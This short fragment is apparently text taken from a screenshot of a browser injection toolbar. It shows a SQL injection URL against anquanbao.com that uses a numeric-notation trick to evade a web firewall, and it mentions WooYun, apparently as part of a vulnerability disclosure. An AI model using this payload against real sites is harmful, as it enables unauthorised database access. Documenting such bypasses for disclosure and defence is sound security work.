 Load URL
http://www.anquanbao.com/?id=10eUnion select-1e0,user,1e0from+user
Split URL
Execute
Enable Post data
Enable Referrer
安全宝
Anquanbao.com
首页
产品介绍
犯我大漢者
www.wooyun.org